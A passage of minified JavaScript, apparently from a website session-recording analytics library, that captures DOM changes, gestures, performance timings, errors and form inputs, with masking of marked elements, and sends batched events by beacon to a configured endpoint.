t)e.type==="childList"&&J(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.xs.has(o)||(s.xs.add(o),s.qr.next(o))})})})},"ElementObserver.findAllElements"),n.ja=!1,n.jr=new de(s.F_),ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),Dv=(()=>{class s extends te{constructor(){super(),this.Ls=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.$_=ws("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||xf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=gr(this.$_);this.Wr=new Xh(e=>t.push(e)),this.ci=new Set}onStart(){this.Ls&&this.Wr.observe()}onStop(){this.ci.clear(),this.Wr.disconnect()}async register(t){this.ci.has(t)||(this.ci.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return ue([P()],s.prototype,"register",null),s})(),Xc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Wp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.z_(t))}static z_(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Bi=i,s.Bn(i))}static Dr(t){this.G_(t),this.Bi&&t(this.Bi),this.Ge||this.q_()}static G_(t){this.Vt.add(t)}static W_(t){this.Vt.delete(t)}static q_(){if(this.Yr||(this.Yr=this.Wp()),!this.Yr){this.Bi||(this.Bi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Bn(this.Bi);return}this.Yr.observe({type:"navigation",buffered:!0}),this.Ge=!0}static Bn(t){this.Vt.forEach(e=>e(t))}static xr(t){this.W_(t),this.Vt.size===0&&this.Xr()}static Xr(){var t;this.Ge&&((t=this.Yr)===null||t===void 0||t.disconnect(),this.Ge=!1,this.Bi=null,this.Yr=this.Wp())}constructor(t){this.R=t}observe(){s.Dr(this.R)}disconnect(){s.xr(this.R)}}return s.Ge=!1,s.Vt=new Set,s.Bi=null,s})(),kv=(()=>{class s extends te{constructor(){super(...arguments),this.Ha=null,this.Yp=new Xc(t=>{if(this.Ha)return;let e=this.Y_(t);e&&(this.Ha=e,this.produceEvent(e))})}onStart(){if(this.Ha){this.produceEvent(this.Ha);return}this.Yp.observe()}onStop(){this.Yp.disconnect()}Y_(t){let e=Xc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:O.now()}}}return s})(),It=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),jn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),xv=(()=>{class s{compute(t,e){let i=this.pi(e.x)-this.pi(t.x),r=this.pi(e.y)-this.pi(t.y),o=e.time-t.time;return{duration:o,distance:this.Xp(i,r),direction:this.X_(i,r),velocity:this.K_(i,r,o)}}computePinchMetrics(t,e){let i=this.pi(e.x)-this.pi(t.x),r=this.pi(e.y)-this.pi(t.y);return{duration:e.time-t.time,distance:this.Xp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}pi(t){return t/window.devicePixelRatio}Xp(t,e){return Math.round(Math.sqrt(t*t+e*e))}K_(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}X_(t,e){return Math.abs(t)>Math.abs(e)?t>0?jn.RIGHT:jn.LEFT:e>0?jn.DOWN:jn.UP}}return s})(),Kh=typeof performance!="undefined"&&!!performance.now,Kc=Kh?()=>performance.now():()=>csDate.now(),Lv=(()=>{var s;return Kh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Hn={now(){return Math.round(Kc()+Lv)},elapsed(){return Kc()}};function Jc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Uv=1e3,Vv=100,jv=.1,No=(()=>{class s{constructor(){this.ee={},this.Hh=()=>{},this.Ba=new xv,this.ke()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Hh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.J_(t))return;this.Q_(t)&&this.ke();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Hn.now()};if(t.touches.length===1)this.ee.startPinchTime=e.time,this.ee.firstTouch=e;else if(t.touches.length===2&&(this.ee.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Hn.now()},this.ee.firstTouch&&this.ee.secondTouch)){let i=this.Ba.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Fn=i.distance}csArray.prototype.push.call(this.Kr,e),this.Fa=Mt(t)}processActionMove(){this.Bh=!0}processActionUp(t){if(this.Z_(t)){if(csArray.prototype.push.call(this.Kr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Hn.now()}),this.tb(t)&&this.ee.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.ee.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Hn.now()};this.ee.firstTouch&&(this.ee.firstTouch=e,this.ee.secondTouch=i),this.eb(t)}this.Fn||this.sb()&&this.ib(t)}}ke(){this.Kr=[],this.Fa=null,this.Bh=!1,this.Fn=null,this.Jr=!0}ib(t){let e=this.Ba.compute(this.Kr[0],this.Kr[1]);this.Jr=t.isTrusted;let i=this.Bh?this.nb(e):this.rb(e);if(this.ob(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=Jc(r.pageX,1),i.pageY=Jc(r.pageY,1)}this.Hh(i,t)}eb(t){if(!(this.ee.firstTouch&&this.ee.secondTouch))return;let e=this.Ba.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Jr=t.isTrusted;let i=this.ab(e);i&&this.Hh(i,t)}ab(t){return!this.Fn||this.Ba.getScale(this.Fn,t.distance)<jv?void 0:{type:this.Fn>t.distance?It.PINCH_IN:It.PINCH_OUT,target:this.Fa,distance:t.distance,isTrusted:this.Jr}}nb(t){return{type:t.velocity<Vv?It.DRAG:It.FLICK,target:this.Fa,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Jr}}rb(t){return{type:t.duration<Uv?It.TAP:It.LONG_PRESS,target:this.Fa,isTrusted:this.Jr}}ob(t,e){return t===It.TAP&&e&&e.length===1}Q_(t){return t.touches.length===1}sb(){return this.Kr.length===2}J_(t){return t.touches.length>0}Z_(t){return t.changedTouches.length>0}tb(t){return this.Bh&&!!this.Fn&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),Hv="touchstart",Bv="touchmove",Fv="touchend",Jh=(()=>{class s{constructor(t){this.R=t}observe(){s.Kp&&s.Fh(this.R)}disconnect(){s.Kp&&s.zr(this.R)}static cb(t,e){csArray.prototype.forEach.call(Pe(s.Vt),i=>i(t,e))}static Fh(t){s.Vt.has(t)||(s.Vt.add(t),s.Vt.size===1&&(s.Qr.onGesture(s.cb),csArray.prototype.forEach.call(s.gi,e=>Et(e))))}static zr(t){s.Vt.delete(t),s.Vt.size===0&&csArray.prototype.forEach.call(s.gi,e=>vt(e))}static $h(t){if(s.Qr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Qr.processActionDown(t);break;case"touchmove":s.Qr.processActionMove();break;case"touchend":s.Qr.processActionUp(t);break}}}return s.gi=[{boundElement:K.document,type:Hv,listener:n=>s.$h(n)},{boundElement:K.document,type:Bv,listener:n=>s.$h(n)},{boundElement:K.document,type:Fv,listener:n=>s.$h(n)}],s.Kp=No.isGestureDetectionSupported(),s.Vt=new Set,s.Qr=new No,s})(),$v=(()=>{class s extends te{constructor(){super(),this.Zr=new Jh(this.zh.bind(this))}onStart(){this.Zr.observe()}onStop(){this.Zr.disconnect()}zh(t){let e=this.lb(t);e&&this.produceEvent(e)}lb(t){return this.hb(t)?{type:"Gesture",targetId:W(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}hb(t){return t.target!==null&&!(ht(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),Qh=(()=>{class s{constructor(t){this.R=t,this.mi=!1,this.te={boundElement:K,type:"error",listener:e=>this.db(e)}}observe(){Et(this.te,this.mi)}disconnect(){vt(this.te,this.mi)}db(t){this.R(t)}}return s})(),zv=(()=>{class s extends te{constructor(){super(...arguments),this.Jp=new Qh(t=>this.fb(t))}fb({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||oe(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Jp.observe()}onStop(){this.Jp.disconnect()}}return s})(),Gv=(()=>{class s extends Js{constructor(t){super(),this.pb=t,this.Gh=1024,this.qh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=Y.truncate(t.message,this.Gh,Y.ELLIPSIS),t.filename=Y.truncate(t.filename,this.qh,Y.ELLIPSIS),this.pb(t)}}return s})(),Gr=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Zh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&Gr[e]in window.console){let i=Wt({target:window.console,methodName:Gr[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in Gr}static onConsoleMessage(t,e,i){if(!s.Wh)try{let r=s.interceptors.get(e);s.Wh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Wh=!1}}constructor(t,e){this.R=t,this.Nt=e}observe(){s.observe(this.R,this.Nt)}disconnect(){s.disconnect(this.R,this.Nt)}}return s.interceptors=new Map,s.Wh=!1,s})();function qv(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function Xn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,qv())}default:return csString(s)}}function Wv(s,n){let t="";for(;s<n.length;)t=t+" "+Xn(n[s]),s++;return t}function tu(s,...n){if(n.length===0)return Xn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=Xn(n[t]);break;default:r=n[t]}return t++,r})}else s=Xn(s);return t<n.length&&(s+=Wv(t,n)),s}var Yv=(()=>{class s extends te{constructor(t){super(),this.Nt=t,this.Qp=new Zh(e=>{this.gb(e)},{levels:this.Nt.consoleMessageLevels})}gb(t){let e=this.Yh(t.logs);if(e.length===0||!this.Xh(t.origin,this.Nt.validHostnames))return;let i=_s(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:tu(r,...o),attributes:{csLogLevel:t.level}})}Yh(t){for(let e=0;e<t.length;e++)if(he(t[e]))return[];return t}Xh(t,e){if(t===void 0||t==="")return!1;let i=eh(t);return!!Qi(i,e)}onStart(){this.Qp.observe()}onStop(){this.Qp.disconnect()}}return s})(),Xv=(()=>{class s extends Js{constructor(t){super(),this.mb=t,this.yb=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=Y.truncate(t.message,this.yb,Y.ELLIPSIS),this.mb(t)}}return ue([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),hi=[],Mo=!1,eu=Ys(Jv,"executeTasks");function Kv(s){if(csArray.prototype.push.call(hi,s),!Mo){for(let n=0;n<3;n++)csSetTimeout(eu);Mo=!0}}function Jv(){let s=csDate.now();for(let n=0;n<hi.length;n++)if(hi[n](),csDate.now()-s>=35){hi=csArray.prototype.slice.call(hi,n+1),csSetTimeout(eu);return}hi=[],Mo=!1}var cs=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),su=(()=>{class s{constructor(){this.bt=new an,this.Lt=cs.Stopped,this.R=null,this.Zp=t=>{this.Lt===cs.Stopped||!t||(this.R(t),this.tg())}}get queueLength(){return this.bt.length}start(t){if(this.R)throw new Error("callback already set");this.Lt=cs.Started,this.R=t}push(t){this.bt.push(t),this.Eb()}stop(){this.R=null,this.Lt=cs.Stopped,this.bt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),J(i,h=>h.subscribe(u=>l.push(u))),i=[c]}let o=new Qv(r);return J(i,c=>c.subscribe(l=>o.push(l))),o}eg(){return this.Lt===cs.Stopped}ys(){return this.Lt===cs.Processing}tg(){if(!this.eg()){if(this.bt.isEmpty){this.Lt=cs.Completed;return}this.Lt=cs.Processing,Kv(()=>{let t=this.bt.pop();t instanceof va?t.complete(this.Zp):this.Zp(t)})}}Eb(){this.eg()||this.ys()||this.tg()}}return s})(),Qv=(()=>{class s extends su{constructor(t){super(),this.sg=t}get queueLength(){return csArray.prototype.reduce.call(this.sg,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),J(this.sg,t=>t.stop())}}return s})(),Zv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.J=!1,this.Vt=[]}get pendingEvents(){var t,e;return(e=(t=this.bt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.J)throw new Error("Recording is already started.");let t=this.Vt;this.bt=su.pipe(this.producers,this.processors),this.bt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),J(this.producers,e=>e.start()),J(this.processors,e=>e.start()),this.J=!0}stop(){this.bt.stop(),this.Vt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.J=!1,this.Vt=[]}subscribe(t){if(this.J)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Vt,t),()=>this.Vt=csArray.prototype.filter.call(this.Vt,e=>e!==t)}}return s})(),tS=2,mr=(()=>{class s{constructor(t){this.vb=t,this.$a=0}addString(t){this.$a+=t.length*tS}addArrayBuffer(t){this.$a+=t.byteLength}isThresholdReached(){return this.$a>this.vb}reset(){this.$a=0}}return s})(),eS=(()=>{class s{constructor(t){this.za={},this.xe=new mr(t)}save({key:t,metadata:e,events:i}){this.xe.isThresholdReached()||(this.xe.addString(t),typeof i=="string"?this.xe.addString(i):this.xe.addArrayBuffer(i),!this.xe.isThresholdReached()&&(this.za[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Sb(),i=>{let r=this.za[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.wb(i))}),e.length!==0&&(t(e),this.xe.reset())}Sb(){return Object.keys(this.za)}wb(t){delete this.za[t]}}return s})(),ls=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),sS=(()=>{class s{constructor(t,e,i){this.$n=t,this._b=i,this.Fi=ls.NOT_STARTED,this.Ga=[],this.Kh=0,this.bb=self.origin,this.Le=typeof window=="object"?"":"worker-",this.xe=new mr(e),this.ph()}async ph(){await this.ig(),this.Fi===ls.READY?this.Ab():this._b(this.Ga)}Ab(){csArray.prototype.forEach.call(this.Ga,t=>{this.save(t)}),this.Ga=[]}async save(t){try{if(this.Fi===ls.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ga,t);return}if(this.Fi!==ls.READY||this.xe.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.xe.addString(e),typeof r=="string"?this.xe.addString(r):this.xe.addArrayBuffer(r),this.xe.isThresholdReached())return;await this.ce.put(`${this.bb}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.ce&&(await this.ig(),this.Fi!==ls.READY)||this.Tb(t)}async ig(){try{this.Fi=ls.OPEN_IN_PROGRESS,this.ce=await self.caches.open(`${this.Le}${this.$n}`),this.Fi=ls.READY}catch{this.Fi=ls.OPEN_FAILED}}async Tb(t){try{if(this.Kh++,this.Kh>1)return;let e=await this.ce.keys();if(e.length===0)return;let i=await this.ce.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((u,f)=>{l[f]=u}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(u=>({metadata:l,events:u})):c.arrayBuffer().then(u=>({metadata:l,events:u}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.ce.delete(c))),t(o),this.xe.reset()}catch{}finally{this.Kh--}}}return s})(),iS=(()=>{class s{constructor(t){try{this.Rb(t)}catch{this.Jh()}}Rb(t){self.caches?this.Cb(t):this.Jh()}save(t){this.qa.save(t)}recover(t){this.qa.recover(t)}Cb(t){this.qa=new sS(t,s.ng,e=>{this.Jh(e)})}Jh(t){this.qa=new eS(s.ng),t&&csArray.prototype.forEach.call(t,e=>{this.qa.save(e)})}}return s.ng=1024*1024*16,s})(),ba=(()=>{class s{constructor(t){this.rg=[],this.og=[],this.Ze={},this.to=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Ze[e]}):this.Ze={}}onBeaconSuccess(t){csArray.prototype.push.call(this.rg,t)}onBeaconFailure(t){csArray.prototype.push.call(this.og,t)}send(t){let e=Zi.toQuery({...this.Ze,ct:fn.UNCOMPRESSED}),i=this.Ib(e,t);return i?csArray.prototype.forEach.call(this.rg,r=>r()):csArray.prototype.forEach.call(this.og,r=>r(this.Ze)),i}Ib(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.to}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.to}?${t}`,e||"")}}return s})(),nS=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.eo=Jt.ETR_DISABLED,this.Wa=Jt.ETR_PENDING,this.Qh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.ag()&&e===Jt.ETR_SAVED_SESSION?e:this.eo}onEventTriggerRecording(t,e){switch(e){case vs.ETR_PAGE:this.cg(Jt.ETR_SAVED_PAGE);break;case vs.ETR_LEGACY:case vs.ETR_SESSION:this.cg(Jt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===k.RECORDING_TEMPORARILY?this.Qh=!0:this.Qh=!1,t===k.ANALYTICS_ONLY&&e===ae.ETR_ON?this.lg(this.Wa):this.lg(Jt.ETR_DISABLED)}lg(t){this.eo=t,this.Wa=Jt.ETR_PENDING,this.hg(t),this.w.emitRecordingContextChange()}cg(t){this.Qh?Number(t)>Number(this.Wa)&&(this.Wa=t):this.ag()&&Number(t)>Number(this.eo)&&(this.eo=t,this.hg(t),this.w.emitRecordingContextChange())}hg(t){let e=this.C.getSession();e!==null&&e.etrStatus===Jt.ETR_NOT_SAVED_SESSION&&t===Jt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}ag(){return this.eo!==Jt.ETR_DISABLED}}return s})(),rS=(()=>{class s{constructor(t=100){this.Pb=t,this.Ya={},this.so=null,this._h="original-resource-name"}onEvent(t){this.Ob=t}processEvent(t){this.Nb(t.resourceId,t.resource.hash,t.originalResourceName),this.Mb(t)}flushEvents(){this.so&&csClearTimeout(this.so),this.ug()}onSendStaticResource(t){this.Mb=t}ug(){if(!Object.keys(this.Ya).length)return;let t={type:L.RESOURCE_HASHES,date:O.now(),args:[this.Ya]};this.so=null,this.Ya={},this.Ob(t)}Nb(t,e,i){let r=e;i&&(r+=`?${this._h}=${i}`),this.Ya[t]=r,!this.so&&(this.so=window.csSetTimeout(()=>this.ug(),this.Pb))}}return s})();function oS(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:H.error("translateDOMEvent: DOMEvent not supported");break}}function aS(s){let n=cS(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function cS(s){let n={type:lS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function lS(s){switch(s){case It.DRAG:case It.FLICK:return ki.SWIPE;case It.LONG_PRESS:return ki.LONG_PRESS;case It.TAP:return ki.TAP;case It.PINCH_IN:return ki.PINCH_IN;case It.PINCH_OUT:return ki.PINCH_OUT}}function hS(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var qr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function uS(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:qr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:qr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:qr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var dS=500,Wr=0;function fS(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return Wr>=dS?null:(Wr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){Wr=0}}}function Qc(s){let n=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in n){let e=n[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function pS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var gS=20;function mS(s){return pS(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:O.now(),args:[t]};s(e)},{batchSize:gS,autoFlushDelay:1e3})}function yS(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var ES=(()=>{class s{get pendingEvents(){return this.Xa.pendingEvents}constructor(t,e,i,r,o){this.Xa=t,this.w=e,this.Ue=i,this.Es=r,this.vs=o,this.se=()=>{},this.io=()=>{},this.dg=mS(c=>this.se(c))}start(){var t,e;this.fg=fS(),this.Xa.subscribe(i=>{var r,o,c,l,h,u,f;let y=i,{timestamp:g}=y;switch(y.type){case"Legacy":{let v=y.eventType==="user"?(r=this.io)!==null&&r!==void 0?r:()=>{}:this.se;this.fg.processEvent(y,v)}break;case"CustomElementRegistration":{this.se({type:L.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[y.tagName]});break}case"DomEvent":{oS(y,this.se,this.w);break}case"InputEvent":{let v=hS(y);(o=this.io)===null||o===void 0||o.call(this,v);break}case"inputEncryptedText":{let{target:v,value:T,encryptedData:I,encryptionMetadata:w}=y;(c=this.io)===null||c===void 0||c.call(this,{type:L.INPUT_ENCRYPTED_TEXT,date:g,args:[v,T,I,w]});break}case"encryptedCharacterDataChanged":{let{target:v,rawData:T,encryptedData:I,encryptionMetadata:w}=y;this.se({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[v,T,I,w]});break}case"StaticResource":{let{url:v}=y;this.se({type:L.STATIC_RESOURCE_URL,date:g,args:[v]});break}case"ResizeMaskedElement":{let{target:v,width:T,height:I}=y;this.se({type:L.MUTATION_ATTRIBUTE,date:g,args:[v,"","style",`width:${T}px !important;height:${I}px !important;`]});break}case"Gesture":{let v=aS(i);(l=this.io)===null||l===void 0||l.call(this,v);break}case"TextVisibility":{this.dg.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.Ue)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:v,height:T}=y,I={type:L.SCREEN_RESIZE,date:g,args:[v,T]};this.se(I);break}case"viewportResize":{let{width:v,height:T}=y,I={type:L.RESIZE,date:g,args:[v,T]};this.se(I);break}case"PerformanceTiming":{this.se(uS(y));break}case"CustomError":{let v=(u=this.vs)===null||u===void 0?void 0:u.translate(y);v&&this.se(v);break}case"JSError":{let v=(f=this.Es)===null||f===void 0?void 0:f.translate(y);v&&this.se(v);break}case"VideoEvent":{let v=yS(y);v&&this.se(v);break}case"DOM_INITIAL_STATE":{let v=Qc(y),T={type:L.DOM_INITIAL_STATE,date:g,args:[v.state]};this.w.emitInitialDomDone(T);break}case"DOM_PATCH":{let v=Qc(y),T={type:L.DOM_PATCH_STATE,date:g,args:[v.diff]};this.se(T);break}case"warning":{H.warn(y.message);break}default:H.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.Es)===null||t===void 0||t.start(),(e=this.vs)===null||e===void 0||e.start(),this.Xa.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Xa.stop(),(t=this.Ue)===null||t===void 0||t.flushEvents(),(e=this.Es)===null||e===void 0||e.stop(),(i=this.vs)===null||i===void 0||i.stop()}flush(){this.dg.flush()}onEvent(t,e){var 